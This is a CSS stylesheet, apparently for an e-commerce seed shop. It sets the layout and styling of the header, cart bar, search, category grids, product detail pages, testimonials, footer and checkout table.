    				box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.25);
	
}
/* END FIX */

/* TOP */
.TopWrapper {
	width:1120px;
	margin:0 auto;
}
.container_top {
	background: #f2f2f2;
}
.TopLeft {
	float:left;
	line-height:45px;
	color:#fff;
}
.TopLeft a i {
	font-size:11px;
}
.TopLeft a {
	color:#fff;
}
.TopLeft a:hover {
	color:#879D5D;
}
.TopRight {
	float:right;
	line-height:45px;
}
.TopPhone{
	position: relative;
	display:block;
	float:left;
	color:#FFF;
	height:45px;
	line-height:45px;
}
.TopPhone i {
	font-size:20px;
	width:20px;
	height:20px;
	position: absolute;
	top: 15px;
	left: -22px;
}
.TopContact{
	position: relative;
	display:block;
	float:left;
	color:#FFF;
	height:45px;
	line-height:45px;
	margin:0px 10px 0px 50px;
}
.TopContact a {
	color:#FFF;
}
.TopContact a:hover {
	color:#879D5D;
}
.TopContact i {
	font-size:20px;
	width:20px;
	height:20px;
	position: absolute;
	top: 13px;
	left: -27px;
}
.TopLiveChat{
	position: relative;
	display:block;
	float:left;
	color:#FFF;
	height:45px;
	line-height:45px;
	margin:0px 0px 0px 40px;
}
.TopLiveChat a {
	color:#FFF;
}
.TopLiveChat a:hover {
	color:#879D5D;
}
.TopLiveChat i {
	font-size:20px;
	width:20px;
	height:20px;
	position: absolute;
	top: 13px;
	left: -27px;
}
.TopMainWrapper {
	width:1120px;
	margin:0 auto;
}
.Logo[role="Logo1"]{
	float:right;
}
.Logo {
	float:left;
	display:block;
	
}
.Logo h1 a {
	display:block;
	
	height:163px;
	/*background:url(../images/roundstone-logo.png) no-repeat left top;*/
	text-indent:-999999px;
}
.LogoAndLinkWrap{
	width:680px;
}
.WebIcon{
	float:left;
	width:200px;
	margin-top:40px;
	position:relative;
	margin-left:18px;
}
.WebIcon a{
	text-decoration:underline;
	 font-family: 'pt_sansregular';
	 font-size:16px;
}
.WebIcon i{
	position:absolute;
	width:12px;
	height:12px;
	left:-18px;
	top:5px;
}

.TopCartBg {
	background:url(../images/bg/top-cart-bg.gif) repeat-x;
	height:58px;
	border-bottom:2px solid #FFF;
	border-left:2px solid #FFF;
	border-right:2px solid #FFF;
	
	-webkit-box-shadow: 0px 10px 5px 0px rgba(0,0,0,0.20);
	   -moz-box-shadow: 0px 10px 5px 0px rgba(0,0,0,0.20);
            box-shadow: 0px 10px 5px 0px rgba(0,0,0,0.20);
	
		border-radius: 0px 0px 4px 4px;
   -moz-border-radius: 0px 0px 4px 4px;
	-webkit-border-radius: 0px 0px 4px 4px;
	position: fixed;
	right:0px;
	margin-right: calc((100% - 1120px) / 2);
	z-index:100;

	
}
.TopCartLink {
	float:left;
	width:auto;
	line-height:58px;
	padding:0 15px;
}
.TopCartLink a {
	text-decoration:underline;
	padding-right:10px;
}
.TopCartLink a:hover {
	text-decoration:none;
	color:#879D5D;
}
.TopCartButton {
	float:left;
	margin:15px 10px 0px 0px;	
}

.TopMainRightRow2{
	float:right;
}
.TopSearchMedia {
	display:none;
}
.SerachBox{
	width:320px;
	background:#FFF;
	height:40px;
    float:left;
	margin-top:10px;
	
	-webkit-border-radius: 5px;
	   -moz-border-radius: 5px;
	        border-radius: 5px;
}
.SerachBox i{
	float:left;
	margin-left:10px;
	margin-top:10px;
	color:#d4d3cd;
	font-size:18px;
}
.SerachBox input{
	float:left;
	border:none;
	box-shadow:none;
	width:82%;

    color#857f77;
	font-size:14px;
	font-family: 'pt_sansregular';
	padding:8px;
	margin-top:3px;
}

/*  End  */

/*   Nav   */

.Nav {
	width:auto;
	float:left;
	padding:0;
	/*margin-bottom:18px;*/
}

/*   End   */

/*   Header   */

.Header {
	padding:10px 10px 10px 10px;
	border:1px solid #e6e6e6;
}
.HeaderTextWrp{
	width:980px;
	position:relative;
	margin:0px auto;
    z-index:99999;
}
.HeaderText{
	position:absolute;
	left:0px;
	width:370px;
	height:276px;
	background:rgba(255, 255, 255, 0.8);
	text-align:center;
}
.HeaderText h3{
	font-size:33px;
	color:#141414;
	font-family: 'open_sanssemibold';
	text-transform:uppercase;
	line-height:34px;
	margin-bottom:20px;
	padding-top:70px;
	
}

.InnerHeader{
	background-position:center;
	height:163px;
	position:relative;
}
.InnerHeaderText{
	position:absolute;
	left:0px;
	width:370px;
	height:163px;
	/*background:rgba(255, 255, 255, 0.8);*/
	display:table;
}
.InnerHeadeing{
	display:table-cell;
	vertical-align:middle;
}
.InnerHeadeingBorder{
	border-left:1px solid #7f7f7f;
    padding-left:10px;
}
.InnerHeadeing h3{
	font-size:33px;
	color:#990000;
	font-family: 'open_sanssemibold';
	text-transform:uppercase;
	line-height:34px;
}
.InnerHeadeing h4{
	font-size:16px;
	font-family: 'open_sansregular';	
	color:#141414;
}
.BottomArrow{
	background:url(../images/icons/bottom-arrow.jpg) no-repeat center;
	position:absolute;
	left:50%;
	margin-left:-15.5px;
	bottom:-16px;
	width:31px;
	height:16px;
	
}
/*  End   */

/* Filter Options */
.FilterOptWrapper {
	float:left;
	width:240px;
	border:1px solid #e6e6e6;
	background-color:#fbfcfc;
	margin-left: 15px;
	
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;
}
.FilterOptWrapper h6 {
	background:url(../images/bg/filter-opt-bg.gif) repeat;
	padding:10px 20px;
	font-size:18px;
}
.FilterOptWrapper p {
	font-family: 'pt_sansbold';
	font-size:16px;
	line-height:20px;
	padding-bottom:10px;
	color:#857f77;
}
.FilterOptWrapper li {
	margin-bottom:15px;
}
.FindSeedsBtnWrap {
	width:119px;
	margin:30px auto 20px;
}
/* Emd */

/* IDX Header */
.HeaderWrapper {
	float:right;
	width:825px;
	/*width:820px;*/
	margin-right: 15px;
	/*margin-right: 5px;*/
}
.HeaderWrapper h1 {
	font-size:30px;
	font-family: 'pt_sansbold';
	padding-bottom:20px;/*30px*/	
	line-height: 32px;
}

/* End */

/*   Contain  Wrapper   */

.IdxContainWrapper {
	width:1120px;
	margin:0 auto;
	padding:10px 0px 0px 0px;
}
.InnerContainWrapper {
	margin:0 auto;
	padding:10px 15px 0px 15px;
}
.InnerContainWrapper h1 {
	font-size:30px; font-weight:normal;
}
.InnerContainWrapper #SubHeading1 h1 {
	font-size:40px; font-weight:normal; line-height:35px;
}
.InnerContainWrapper h2 {
	font-size:28px; font-weight:normal;
}
.InnerContainWrapper h3 {
	font-size:22px; font-weight:normal;
}
.InnerContainWrapper #SubHeading1 h3 {
	font-size:24px; font-weight:normal;
}
.InnerContainWrapper h4 {
	font-size:20px; font-weight:normal;
}
.InnerContainWrapper h5 {
	font-size:18px; font-weight:normal;
}
.InnerContainWrapper h6 {
	font-size:16px; font-weight:normal;
}

/*   End   */

/* IDX Coloumns */

.IdxLeftCol {
	float:left;
	width:450px;
}
.IdxRightCol {
	float:right;
	width:620px;
}
.IdxLeftCol h2 {
	font-size:24px;
	font-family: 'pt_sansbold';
	padding-bottom:20px;	
}
.IdxLeftCol .IdxArticle {
	background:url(../images/dotted-line.png) repeat-x top center scroll;
	padding:20px 0px;	
	clear: both;
}
.IdxLeftCol .IdxArticle h6{
	font-size:16px;
	font-family: 'pt_sansbold';
	padding-bottom:5px;
	color:#1462ac;
}
.IdxLeftCol .IdxArticle p {
	margin:0px
}
.IdxLeftCol .IdxArticle img {
	float:left;
	margin:7px 10px 20px 0px;
}
.IdxRightCol .IdxAboutBox {
	border:1px solid #e6e6e6;
	padding:40px 20px;
	margin-bottom:30px;
	
	webkit-border-radius: 3px;
	moz-border-radius: 3px;
	border-radius: 3px;
}
.IdxRightCol .IdxAboutBox h2 {
	font-size:24px;
	font-family: 'pt_sansbold';
	padding-bottom:10px;
}
.IdxRightCol .IdxAboutBox h6 {
	font-size:18px;
	font-family: 'pt_sansbold';
	padding-bottom:10px;
}
.IdxRightCol .IdxAboutBox p {
	padding-bottom:20px;
}
.IdxRightCol .IdxAboutBox img {
	float:right;
	/*margin:-28px 0px 50px 20px;*/
	margin:0px 0px 10px 20px;
}
.IdxRightCol .IdxTesti {
	border:1px solid #e6e6e6;
	
	webkit-border-radius: 3px;
	moz-border-radius: 3px;
	border-radius: 3px;
}
.IdxRightCol .IdxTesti h3 {
	background:url(../images/bg/filter-opt-bg.gif) repeat;
	padding:10px 20px;
	font-family: 'pt_sansbold';
	font-size:24px;
}
.IdxRightCol .IdxTesti .TestiBox {
	background-color:#fdebcd;
	padding:10px;
	position:relative;
	margin-bottom:45px;
}
.IdxRightCol .IdxTesti .TestiBox img {
	position:absolute;
	bottom:-23px;
	left:0px;
}
.IdxRightCol .IdxTesti .TestiBox span.Name {
	position:absolute;
	display:inline-block;
	height:23px;
	left:35px;
	bottom:-23px;
	font-family: 'pt_sansbold';
	font-size:14px;
}
/* End */

/* Common Section */

.BotLogoWrapper {
	padding:0px 0px 30px 0px;
	border-bottom:1px solid #dddbd4;
}
.BottomLogo {
	float:left;
	height:56px;
}
.BottomCall {
	float:right;
	font-family: 'pt_sansbold';
	font-size:22px;
	margin-top: 34px;
}
.BottomCall span {
	color:#1462ac;
}
.BreadcrumbWrapper {
	width:100%;
	padding-bottom:10px;
	border-bottom:1px solid #dddbd4;
	margin-bottom:10px;
}
.BreadcrumbWrapper li {
	float:left;
	background:none;
	margin-right:0px;
	padding-left:10px;
	color:#1462ac;
	font-weight:bold; 
}
.BreadcrumbWrapper li i{
	margin-left:10px;
}
.BreadcrumbWrapper li a {
	color:#565249;
	font-weight:normal;
}
.BreadcrumbWrapper li a:hover {
	color:#565249;
	text-decoration:underline;
}
.LeftColBox {
	background-color:#fbfcfc;
	border:1px solid #e6e6e6;
	margin-bottom:20px;
	
	
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;
}
.LeftColBox h6 {
	background:url(../images/bg/filter-opt-bg.gif) repeat;
	padding:10px 20px;
	font-size:18px;
	font-family: 'pt_sansbold';
}
.LeftColBox h5 {
	font-size:16px;
	font-family: 'pt_sansbold';
}
.LeftColBox .Date {
	background:url(../images/left-col-blog-sep.png) repeat-x bottom;
	padding:10px 0px;
	font-size:14px;
	color:#1462ac;
	margin-bottom:20px;
}
.LeftColBox ul li {
	background-image: url(../images/footer-bullet.png);
	background-position: 5px 7px;/*R T*/
	background-repeat: no-repeat;
	margin:0px 0px 5px 0px; /*T R B L*/
	padding:0px 0px 5px 30px;/*T R B L*/
	border-bottom:1px solid #e5e4df;
}
.LeftColBox ul li:last-child {
	border-bottom:0px solid #e5e4df;
}
.LeftColBox ul li a {
	color:#565249;
}
.LeftColBox ul li a:hover {
	color:#1462AC;
}
.CommonRightCol {
	float:right;
	width:780px;
}
.CommonRightCol h1 {
	font-size:30px;
   	font-family: 'pt_sansbold';
	line-height:40px;
	margin-bottom:10px;
}
.CommonRightCol h6 {
	font-size:20px;
	font-family: 'pt_sansbold';
	padding-bottom:15px;
	margin-top:15px;	
}
.CommonRightCol h5 {
	font-size:22px;
   	font-family: 'pt_sansbold';
	line-height:40px;
	margin-bottom:10px;
}
.CommonLeftCol {
	float:left;
	width:280px;
}
.CommonLeftCol .Map {
	padding:10px 10px 5px 10px;
	margin-bottom:20px;
	border:1px solid #e6e6e6;
}
.CommonLeftCol .Map iframe {
	width:100%;
}
.CommonLeftCol ul li{
	background-image:none;
	background-position: 0px;/*R T*/
	background-repeat: no-repeat;
	margin:5px 0px 0px 0px; /*T R B L*/
	padding:0px 0px 5px 0px;/*T R B L*/
	border-bottom:1px solid #e5e4df;
}
.CommonLeftCol ul li:last-child {
	border-bottom:0px solid #e5e4df;
}
.CommonLeftCol ul li .Title {
	display:inline-block;
	width:60px;
	vertical-align:top;
	font-family: 'pt_sansbold';
	font-size:13px;
}
.CommonLeftCol ul li .Disc {
	display:inline-block;
	width:194px;
	vertical-align:top;
	font-size:13px;
}
.CommonLeftCol ul li .Disc a {
	color:#1462ac;
}
.CommonLeftCol ul li .Disc a:hover {
	color:#565249;
}

/* End */

/*   Footer   */

.Footer {
	background:url(../images/bg/footer-bg.png) no-repeat bottom left;
	padding:0px 0px 30px 0px;
}
.FooterWrapper {
	padding:30px 0px 50px 0px;
}
.Footer h3 {
	background:url(../images/dotted-line.png) repeat-x bottom center scroll;
	font-size:20px;
   	font-family: 'pt_sansbold';
	padding-bottom:15px;
	margin-bottom:15px;
}
.Footer li a {
	color:#565249;
}
.Footer li a:hover {
	color:#879D5D;
}

.FooterCol1 {
	float:left;
	display:block;
	width:25%;
    line-height:24px;
}
.FooterCol2 {
	float:left;
	display:block;
	width:15%;
	margin:0px 40px;
}
.FooterCol3 {
	float:left;
	display:block;
	width:23%;
	margin-right:40px;
}
.FooterCol4 {
	float:left;
	display:block;
	width:25%;
}
.FooterColChek1 {
	float:left;
	display:block;
	width:28%;
    line-height:24px;
	padding-right:30px;
	border-right:1px solid #dddbd4;
}
.FooterColChek2 {
	float:left;
	display:block;
	width:30%;
	padding:0px 30px;
	border-right:1px solid #dddbd4;
	/*margin:0px 40px;*/
}
.FooterColChek3 {
	float:left;
	display:block;
	width:28%;
	padding-left:30px;
	/*margin-right:40px;*/
}
.FooterColChek1 h3, .FooterColChek2 h3, .FooterColChek3 h3 {
	background:none;
	font-size:24px;
   	font-family: 'pt_sansbold';
	padding-bottom:15px;
}

.FooterBlog a{
	color:#1462ac;
}
.FooterBlog a:hover{
	color:#879D5D;
}
.FooterBlog .FooterBlogImg img {
	padding:5px;
	margin:5px 5px 5px 0px;
	border:1px solid #e6e6e6;
}
.FooterBottom{
	padding:20px 0px;
	border-bottom:1px solid #dddbd4;
	border-top:1px solid #dddbd4;
	position:relative;
}
.FooterLeft{
	float:left;
}
.FooterLeft a{
	line-height:20px;
}
.FooterRight{
	right:0px;
	top:32px;
	position:absolute;
	width:391px;
	height:45px;
	background-color:#FFF;
}

.EmailBox{
	width:246px;
	background:#fafbfb;
	border:1px solid #dddbd4;
	height:40px;
    float:left;
	margin-top:10px;
	margin-right:10px;
	margin-left: 24px;
	
	-webkit-border-radius: 5px;
	   -moz-border-radius: 5px;
	        border-radius: 5px;
}
.EmailBox i{
	float:left;
	margin-left:10px;
	margin-top:8px;
	color:#f8b443;
	font-size:26px;
}
.EmailBox input{
	float:left;
	border:none;
	box-shadow:none;
	width:70%;
    padding:4px;
    color#857f77;
	font-size:14px;
	font-family: 'pt_sansregular';
	padding:8px;
	margin-top: 3px;
	background-color:transparent !important;
}
.FooterRight .Button4 {
	margin-top:10px;
	line-height: 40px;
}
/*   End   */


/*  SignIn */

.SignInLeft {
	float:left;
	width:560px;
}
.SignInRight {
	float:right;
	width:500px
}
.SignInLeft h1{
	font-size:30px;
   	font-family: 'pt_sansbold';
	line-height:40px;
	margin-bottom:10px;
}
.SigningWrap .SignInForm {
background-color: #f1f1f1;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
padding: 20px;
}

.SigningWrap .SignInForm h2 {
	font-size: 20px;
	line-height: 26px;
	color: #565249;
	font-family: 'pt_sansbold';
}

.SigningWrap .SignInForm h2:after {
content: ' ';
display: block;
border-bottom: 1px solid #dfddd8;
margin: 10px 0px 15px;
}
/* End */


/* About Wrapper */
.CommonRightCol .AboutImg img {
	float:right;
	margin: -40px 0px 30px 25px;
}
.CommonRightCol .AboutBigImg img {
	padding:10px;
	margin:10px 10px 10px 0px;
	border:1px solid #e6e6e6;
}
/* End */


/* Help Wrapper */

.HelpLeft {
	float:left;
	width:630px;
}
.HelpRight {
	float:right;
	width:440px
}
.HelpLeft h5{
	font-size:22px;
   	font-family: 'pt_sansbold';
	line-height:40px;
	margin-bottom:10px;
}
.HelpRight .HelpPic img {
	padding:10px 10px 10px 10px;
	margin:10px 10px 10px 10px;
	border:1px solid #e6e6e6;
}
.HelpContactBox {
	background-color:#fbfcfc;
	border:1px solid #e6e6e6;
	
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;
}
.HelpContactBox h6 {
	background:url(../images/bg/filter-opt-bg.gif) repeat;
	padding:10px 20px;
	font-size:18px;
	font-family: 'pt_sansbold';
}
.HelpContactBox ul li{
	background-image:none;
	background-position: 0px;/*R T*/
	background-repeat: no-repeat;
	margin:5px 0px 0px 0px; /*T R B L*/
	padding:0px 0px 5px 0px;/*T R B L*/
	border-bottom:1px solid #e5e4df;
}
.HelpContactBox ul li:last-child {
	border-bottom:0px solid #e5e4df;
}
.HelpContactBox ul li .Title {
	display:inline-block;
	width:80px;
	vertical-align:top;
	font-family: 'pt_sansbold';
}
.HelpContactBox ul li .Disc {
	display:inline-block;
	width:310px;
	vertical-align:top;
}
/* End */

/* Search and Catagorey */

.SearchLeftCol {
	float:left;
	width:780px;
}
.SearchLeftCol h1, body.cms h1{
	font-size:30px;
   	font-family: 'pt_sansbold';
	line-height:40px;
	margin-bottom:10px;
}
.SearchRightCol {
	float:right;
	width:280px;
}
.SearchRightColBox {
	background-color:#fbfcfc;
	border:1px solid #e6e6e6;
	margin-bottom:20px;	
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;
}
.SearchRightColBox h6 {
	background:url(../images/bg/filter-opt-bg.gif) repeat;
	padding:10px 20px;
	font-size:18px;
	font-family: 'pt_sansbold';
}
.SearchRightColBox h5 {
	font-size:16px;
	font-family: 'pt_sansbold';
}


.TopPro {
	float:left;
	margin:7px;
}
.TopPro a {
	color:#565249;
}
.TopPro a span {
	display:block;
}
.TopPro a:hover {
	color:#1462ac;
}
.ShortingNav {
	background-color:#5d4e3e;
	
	-webkit-border-radius: 5px 5px 0px 0px;
	-moz-border-radius: 5px 5px 0px 0px;
	border-radius: 5px 5px 0px 0px;
	
	
}
.ShortingNav li {
	background:none;
	display:inline-block;
	vertical-align:middle;
	text-align:center;
	width:19.5%;
	line-height:45px;
	height:45px;
	margin:0px;
	padding:0px;
	border-right:1px solid  #4c3e30;
	
	/*-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;*/
}
.ShortingNav li.Act {
	background:none;
	display:inline-block;
	vertical-align:middle;
	text-align:center;
	width:19.5%;
	line-height:45px;
	height:45px;
	margin:0px;
	padding:0px;
	background-color:#4c3e30;
	border-right:1px solid  #4c3e30;
}
.ShortingNav li:last-child {
	border-right:0px solid  #4c3e30;
}
.ShortingNav li a {
	color:#FFF;
	
	text-decoration: underline;
    -moz-text-decoration-color: #fff; /* Code for Firefox */
	-webkit-text-decoration-color: #fff;
    text-decoration-color: #fff;
}
.ShortingNav li a:hover {
	color:#FFF;
	
	text-decoration: none;
    -moz-text-decoration-color: #fff; /* Code for Firefox */
	-webkit-text-decoration-color: #fff;
    text-decoration-color: #fff;
}
.ShortingNavMedia {
	display:none;
}
.SearchResult ul li {
	padding:0px;
	margin:0px;
	background:none;
	float:left;
	display:block;
}
.FilterMenu {
	min-width: 135px;
	padding:5px 10px;
	margin-top:0px;
	
	background-color:#5d4e3e;
	border-right:1px solid  #4c3e30;
	border-left:1px solid  #4c3e30;
	border-Bottom:1px solid  #4c3e30;*
	
	
			border-radius: 0px 0px 5px 5px;
	   -moz-border-radius: 0px 0px 5px 5px;
	-webkit-border-radius: 0px 0px 5px 5px;
	
	margin-left: -1px;
}
.FilterMenu li {
	display:block;
	float: none;
	margin-bottom: 0px;
	border:0px;
	color:#FFF;
}
.FilterMenu li input[type=checkbox].css-checkbox.lrg + label.labelChekbox.lrg {
	width: 108px !important;
	text-align: left;
	font-size:14px;
}
.ShortingNav li:first-child .FilterMenu{
	margin-left: 0px;
	min-width: 127px;
}
.ShortingNav li:last-child .FilterMenu{
	min-width: 135px;
}
.ShortingNav li .FilterMenu {
	margin-left: -4px;
}

.Category {
	background-color:#fbfcfc;
	border:1px solid #e6e6e6;
	width:30%;
	margin:20px 10px;
	float:left;
	padding-left:0px !important;
	padding-right:0px !important;
	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

.Categoryrel {
	background-color:#fbfcfc;
	border:1px solid #e6e6e6;
	width:30%;
	margin:20px 10px;
	float:left;
	padding-left:0px !important;
	padding-right:0px !important;
	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

.Categoryrel a{
	color: #1462ac;
    display: block;
    font-family: "pt_sansbold";
    font-size: 16px;
    padding: 8px;
}

.Categoryrel img {
    max-width: 100%;
}
.Categoryrel span {
    display: block;
}
.Categoryrel p {
    padding: 0 8px;
}

#productscategory_list div.bx-wrapper div.bx-viewport li.Category{margin-left:0px !important; width: 207px !important;}

.Cate a {
	display:block;
	text-align: left;
	padding:8px;
	color:#1462ac;
	font-size:16px;
	font-family: 'pt_sansbold';
}
.Cate a:hover {
	color:#565249;
}
.Category img {
	max-width:100%;
}
/*.Category a img .InCart {
	position:absolute;
	border:8px solid #ffc15b;
	width:100%;
	height:100%;
	display:block;
}
*/
.Category span {
	display:block;
	/*margin-top: 5px;*/
	/*float:left;
	line-height: 30px;*/
}
.Category p {
	padding:0px 8px; text-align:left;
}
.Category p a {
	color:#1462ac;
	font-size:14px;
	font-family: 'pt_sansregular';
	padding:0px;
	display:inline-block;
}
.Category p a:hover {
	color:#565249;
	font-size:14px;
	font-family: 'pt_sansregular';
}
.RateCatBg {
	background:#f1f1f1;
	border-top:1px solid #e1e1e1;
	padding:7px;
}
.RateCatBg .Price{
	float:left;
	font-size:20px;
}
.RateCatBg .Price span {
	display:inline-block;
	font-size:16px;	
}
.RateCatBg .Price .PriceDis {
	display:block;
	font-size:13px;
	color:#1462ac;
	
}
.RateCatBg .ACButton{
	float:right;
	margin-top:5px;
}
.RateCatBg .ACButton .Button1 a{
	font-family: 'pt_sansregular';
	font-weight:normal !important;
	color:#565249;
	padding:2px 10px;
	font-size:14px;
}
.RateCatBg .ACButton .Button1 a:hover{
	font-family: 'pt_sansregular';
	font-weight:normal !important;
	color:#fff;
	padding:2px 10px;
	font-size:14px;	
}

.Paging {
	/*padding:10px 0;
	margin-top:20px;
	border-top:1px solid #dddbd4;*/
}
.Paging .PLeft {
	float:left;
	width:auto;
	color:#565249;
}
.Paging .PLeft span {
	padding:0px 5px;
}
.Paging .PLeft a {
	color:#565249;
	line-height:30px;
}
.Paging .PLeft a:hover {
	color:#1462ac;
	line-height:30px;
}
.Paging .PRight {
	float:right;
	width:auto;
	color:#565249;
}
.Paging .PRight a {
	display:inline-block;
	width:20px;
	height:20px;
	color:#565249;
	line-height:20px;
	background-color:transparent;
	margin:0px 5px;
	font-size:12px;
	vertical-align:middle;
	text-align:center;
}
.Paging .PRight a:hover {
	display:inline-block;
	width:20px;
	height:20px;
	line-height:20px;
	background-color:#1462ac;
	margin:0px 5px;
	color:#FFF;
	font-size:12px;
}
.Paging .PRight a.Act {
	display:inline-block;
	width:20px;
	height:20px;
	line-height:20px;
	background-color:#1462ac;
	margin:0px 5px;
	color:#FFF;
	font-size:12px;
	vertical-align:middle;
	text-align:center;
}
/* End */

/* Product Details */
.ProductWrapper {
	padding-bottom:20px;
}
.ProDetaliNav li{
	background:none;
	display:inline-block;
	padding:0px;
	margin:0px;
	color:#999999;
}
.ProDetaliNav li i {
	padding:0px 10px;
}
.ProductCol1 {
	width:380px;
	float:left;
	margin-right:20px;
}
.ProductCol2 {
	width:390px;
	float:left;
	margin-right:20px;
}
.ProductCol3 {
	width:280px;
	float:left;
}
.ProductCol4 {
	width:690px;
	float:right;
}
.ProductCol1 .MainPro img {
	padding:10px;
	border:1px solid #e6e6e6;
}
.ProductCol1 .ThumbsPro li {
	background:none;
	float:left;
	padding:0px 3px;
}
.ProductCol1 .ThumbsPro li:first-child{
	padding-left:0px;
}
.ProductCol1 .ThumbsPro li:last-child{
	padding-right:0px;
}
.PriceWraper{
	position:relative;
	padding-bottom:5px;
}
.ProductCol2 .PriceWraper .Price {
	color:#1462ac;/*565249*/
	font-size:40px;
	font-family: 'pt_sansbold';
	position:relative;
}
.ProductCol2 .PriceWraper .Price span {
	font-size:20px;
}
.ProductCol2 .PriceWraper .Price span.whole {
	font-size: 40px;
}
.ProductCol2 .PriceWraper .Price sup {
	font-size:20px;
	vertical-align:text-top !important;
	position:absolute;
	top:-7px;
}
.ProductCol2 .PriceWraper .Price .Disc {
	font-family: 'pt_sansbold';
	font-size:14px;
	color:#565249;/*1462ac*/
}
.ProductCol2 .TableDisc table{
	width:100%;
	margin:0 auto;
	border:1px solid #e6e6e6;
	margin-bottom:20px;
	
	 -webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

.ProductCol2 .TableDisc table tr {
	background-color:#fbfcfc;
	background-color:rgba(251,252,252,1);
}
.ProductCol2 .TableDisc table tr:first-child {
	background:url(../images/bg/filter-opt-bg.gif) repeat;
	
	border-radius: 5px 5px 0px 0px;
	   -moz-border-radius: 5px 5px 0px 0px;
	-webkit-border-radius: 5px 5px 0px 0px;
}

.ProductCol2 .TableDisc table td{
	padding:7px 10px;
	font-size:13px;
	color:#565249;
	text-align:center;
	border-right:1px solid #e6e6e6;
	border-bottom:1px solid #e6e6e6;
}
.ProductCol2 .TableDisc table tr:first-child td{
	padding:7px 10px;
	font-size:16px;
	color:#565249;
	text-align:center;
	border-right:1px solid #e6e6e6;
	border-bottom:0px solid #e6e6e6;
}
.ProductCol3 .ProPricDiscBox {
	background-color:#fbfcfc;
	border:1px solid #e6e6e6;
	margin-bottom:20px;
	
	
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;
}
.ProductCol3 .ProPricDiscBox h6 {
	background:url(../images/bg/filter-opt-bg.gif) repeat;
	padding:10px 20px;
	font-size:18px;
	font-family: 'pt_sansbold';
}
.ProductCol3 .ProPricDiscBox h5 {
	font-size:16px;
	color:#1462ac;
	font-family: 'pt_sansbold';
}
.ProductCol3 .ProPricDiscBox p {
	padding-bottom:20px;
	margin-bottom:20px;
	border-bottom:2px solid #dfddd8;
}
.ProductCol3 .ProPricDiscBox li {
	background:none;
	margin:5px 0px 0px 0px; /*T R B L*/
	padding:0px 0px 0px 0px;/*T R B L*/
}
.ProductCol3 .ProPricDiscBox li label {
	font-size:13px !important;
	font-weight:bold;
	font-style:italic;
}
.ProductCol3 .ProPricDiscBox li label span {
	color:inherit;
}
.ProductCol3 .ProPricDiscBox ul {
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #dfddd8;
}
.ProductCol3 .ProPricDiscBox #attributes {
	padding-bottom:20px;
	margin-bottom:20px;
	border-bottom:1px solid #dfddd8;
}
.ProductCol3 .ProPricDiscBox .QtyWrapper {
	padding:0px 0px;
}
.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol1 {
	width:70px;
	float:left;
	margin-right:5px;
	height:45px;
	line-height:45px;
}
.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol2 {
	width:80px;
	float:left;
	margin-right:5px;	
	height:45px;
}
.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 {
	width:100px;
	margin-right: -5px;
	float:left;
	height:45px;
	font-family: 'pt_sansbold';
	font-size:22px;
	line-height: 1.8;
}
.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 span {
	display:block;
	padding:0px;
	margin:0px;
	font-family: 'pt_sansregular';
	font-size:13px;
}
.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 span.amt {
	display: inline-block;
	font-size: 22px;
	font-family: 'pt_sansbold';
}
.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 span a {
	color:#565249;
}
.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 span a:hover {
	color:#1462ac;
}
.ProductCol3 .ProPricDiscBox .ProPricDiscBtn {
	text-align:center;
	vertical-align:middle;
}
.ProductCol3 .ProPricDiscBox .ProPricDiscBtn .Button1 {
	display: inline-block;
	color: #565249;
	font-size: 18px;
	text-align: center;
	line-height: 42px;
}
.ProductCol4 h2 {
	font-family: 'pt_sansbold';
	font-size:30px;
	line-height:32px;
	padding-bottom:10px;
	float:left;
}
.ProductCol4 i {
	float:right;
	color:#c4c4c4;
	font-size:26px;
	margin-top:10px;
}
.RelProWrapper {
	margin-bottom:20px;
}
.TestiProWrapper {
	margin-bottom:20px;
}
.InstProWrapper {
	padding-top:10px;
	margin-bottom:20px;
}
.TestiProWrapper .TestiBox {
	background-color:#fdebcd;
	padding:10px;
	position:relative;
	margin-bottom:45px;
}
.TestiProWrapper .TestiBox img {
	position:absolute;
	bottom:-23px;
	left:0px;
}
.TestiProWrapper .TestiBox span.Name {
	position:absolute;
	display:inline-block;
	height:23px;
	left:35px;
	bottom:-23px;
	font-family: 'pt_sansbold';
	font-size:14px;
}
.TestiProWrapper .TPaging {
	border-top:1px solid #dddbd4;
	padding-top:10px;
	width:auto;
	color:#565249;
}
.TestiProWrapper .TPaging a {
	display:inline-block;
	width:20px;
	height:20px;
	color:#565249;
	line-height:20px;
	background-color:transparent;
	margin:0px 2px;
	font-size:12px;
	vertical-align:middle;
	text-align:center;
}
.TestiProWrapper .TPaging a:hover {
	display:inline-block;
	width:20px;
	height:20px;
	line-height:20px;
	background-color:#1462ac;
	margin:0px 2px;
	color:#FFF;
	font-size:12px;
}
.TestiProWrapper .TPaging a.Act {
	display:inline-block;
	width:20px;
	height:20px;
	line-height:20px;
	background-color:#1462ac;
	margin:0px 2px;
	color:#FFF;
	font-size:12px;
	vertical-align:middle;
	text-align:center;
}

/*  Cart Pages */

.CartWrap h1 {
    font-size: 30px;
    font-family: "pt_sansbold";
    line-height: 40px;
    margin-bottom: 10px;
	float:left;
}
.CartWrap h6{
	float:right;
	font-size:14px;
	margin-top:15px;
}
.CartWrap h6 i{
	padding-right:3px;
}
.CartWrap h6 a{
	text-decoration:underline;
}
.CheckOutTable {
	background-color:#fff;
	padding:0px;
	border:1px solid #e6e6e6;
	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
